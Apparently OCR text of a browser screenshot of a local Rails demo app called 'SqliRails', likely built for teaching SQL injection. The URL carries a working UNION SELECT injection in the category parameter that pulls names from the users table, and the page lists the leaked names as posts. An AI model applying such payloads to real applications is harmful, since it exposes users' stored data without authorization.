 Chrome File Edit View History Bookmarks People Tab Window Help Fajr -5:17 100% Fri 10:39 PM Mohammed Gad
SqliRails localhost
localhost:3000/posts?category=%27)%20union%20select%201,null,name,null,null,null%20from%20users-- 42 NP
Posts
Title Body Category
Tyree Herman Show Edit Destroy
Malik Bartell V Show Edit Destroy
Noriko Dach V Show Edit Destroy
Britteny Christiansen Show Edit Destroy
Brittney Gusikowski Show Edit Destroy
New Post